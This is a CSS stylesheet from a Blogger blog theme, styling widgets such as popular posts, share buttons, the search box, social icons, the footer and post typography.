font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
object-fit:cover;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight: bold;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FC8D00;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FC8D00;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FC8D00;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 285px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
max-width:100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEUHXyyoEZeuMIwP_ZwjxJfxR_SXsiEn9msEjSD11fE1vsXc3B3W3pz7BRC1hyZ2g67j9tkl-x_JTfU6Qk0Hbu16CfkD53EbaUsTN2ov-lu1IruZLlspIi_LIyhCxxB3-AklcmCrId9x9a/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:235px;margin-right: 14px;
border-right: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 910px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 38px;
margin: 0;
/* padding: 8px 0 0 2px; */
border-bottom: 4px solid #FC8D00;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #fff;
bottom: -2px;
color: #000;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
text-shadow: 0 1px 0 #fff;
border-top: 1px solid #e0e0e0;
background-color: #fafafa;
}
.tab-widget-menu li.selected {
background: #FC8D00;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
width: 308px;
height: 160px;
margin-bottom: 10px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
}
#bottombar .PopularPosts ul li:before, #bottombar .PopularPosts ul li .item-title a,#bottombar .PopularPosts ul li a{
font-size:15px;
}
#bottombar .PopularPosts .item-thumbnail {
margin: 0 0 10px 0;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FC8D00;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FC8D00;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #333;
padding: 13px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1t7E0n1VdeF_cve-bfz1ptSLnCfgD-F1iEU_9v8CWtI9PrYP78Euqn4tyOvJSK_t8XuosAHenheHsOW9VemAtyFWgfKBiffaiQH6JT-OI411d4SgTJY0XZ5vguvjKmvCbL-cFtMpO8fGV/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#FC8D00;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
div#sidebar-narrow ul {
margin-top: 15px;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
margin-left: 5px;
color: #FC8D00;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJE1hoS15pYiiw_z_0oXN0S6MSRPW7WkKmX3DDPD_duQ2PcR7Krj9Gyl-jyIW4oi2kUTFgsNapOg5UbVD6TL78L20Qe5T7Sn3tFMVtjyWJDTYw0vaIDmEvv7VXaQKwfG7rqbzIoPSTSVg/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwwcgNVIQh6ITMsK-ztR6cz1IC-HQ3J4o0G4jxlWERwhYeHLdm4DA-raI1DdGNJvzuvQIVQbJKiR-fRjszb7McyIKTv4ROMTgpIgtoALoWIl9_eQCbpyPlcPlfFt80Bcg3__1svk3FL7I/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpKRyndU_RxhjDucFSdnjt9_eAwgQbf2ITz8gE_ktA2GT8b87K7fwY2uqYNkPERUD0vxgXBVSIJHkv4ilyINUIMFWb1fjkdYhVJW7Ja0EQLWsyk2i62zUHGUvnBz2bWpiGWLBbVMz94Ww/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvORbCAjcFT90_U0pNXq0__uS9tD9krpuI_AyenXNpDNry69MVn5l9ZTw0s0W9BuGEs_E90BFu8FEIGDspIxzVfAXgVswTzknHF9IQU9u8TzrkhZ_ZwaogFHKmiHTEgpjCoBoNfHNKEi4/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpqoyhHDLuSlPY1IZnvpALZnHnTlultJfaMqVYgNizoQTgySXlFKEICp9ylhdIGK3itMW4N7IpSYPz5ku_RK4vGOXpYMAQX3EM8DeVGh9aCbQSVeTo9A8mhVxAVamyeyYqxtsQc_nfo4/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSqfmgfLutvQ814saGMwqdnjqEgLjwZB5RC_Vd-nhlpCUfuPfaQPgkWIqVocsIP8I5-1zoEOJT9aSng7x-4vwTOCCtF94kNlZbvCx_oCuHDQQbmhB04ltJOrtnzV6esgira2NV0sZ2KSo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzq1AaL_6FsP7MjsZDsFoLlwsKf4zsDezrO0Dk8oo_9b581gKWNcEKNN0qH4etSTlRiUe0Afe1bglWdxGhRVk45k82pCzOdqZ-R_kTbjQpZ7jR5GFQT6iGtz8F-Drl4IxtSR7bw9JqfzU/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1280px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucZr3_IUPRY9Z8Dxe8GLpf-5yfUGyysA8chFgGT7d1YZumPe1tSSKnosDShqghIoq4-E2KHV8lmA5ZgiJ604xV0w3tiV6T7mUw7C7Iwhr49xRWVyrQhguHuQmICeB4ufqABOebM3V64qyspYDGkx_H1w=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FC8D00;
}
#beakingnews .tulisbreaking {
background:#FC8D00;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FC8D00;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FC8D00;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
